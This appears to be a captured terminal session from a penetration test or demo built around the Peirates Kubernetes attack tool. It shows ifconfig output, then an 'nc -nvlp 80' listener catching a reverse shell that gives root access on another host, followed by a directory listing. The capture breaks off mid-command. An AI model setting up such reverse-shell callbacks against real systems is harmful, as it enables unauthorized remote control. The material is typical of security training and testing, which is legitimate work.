 root@COVCLINCOLLP:~/go/src/github.com/inguardians/peirates/cmd/peirates# ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.23.58.141  netmask 255.255.255.0  broadcast 10.23.58.255
        inet6 fe80::20c:29ff:fe82:dd93  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:82:dd:93  txqueuelen 1000  (Ethernet)
        RX packets 1174669  bytes 296221868 (282.4 MiB)
        RX errors 1  dropped 0  overruns 0  frame 0
        TX packets 4976542  bytes 7048016992 (6.5 GiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
        device interrupt 19  base 0x2000
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1  (Local Loopback)
        RX packets 14972  bytes 1471852 (1.4 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 14972  bytes 1471852 (1.4 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@COVCLINCOLLP:~/go/src/github.com/inguardians/peirates/cmd/peirates# nc -nvlp 80
listening on [any] 80 ...
connect to [10.23.58.141] from (UNKNOWN) [10.23.58.42] 58796
/bin/sh: 0: can't access tty; job control turned off
# ls -al
total 36
drwx------  4 root root 4096 Mar  5 23:30 .
drwxr-xr-x 23 root root 4096 Jul 23  2018 ..
-rw-------  1 root root  600 Oct  1 11:33 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwxr-xr-x  2 root root 4096 Mar  3 15:13 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwx------  2 root root 4096 Jun 27  2018 .ssh
-rw-------  1 root root 4303 Mar  5 23:30 .viminfo
# cat /
COVCLINCOLLP 0-$(L) Peirates  1*$(L) NC Callback  2:53 0.00 0.00 0.00 2019-03-06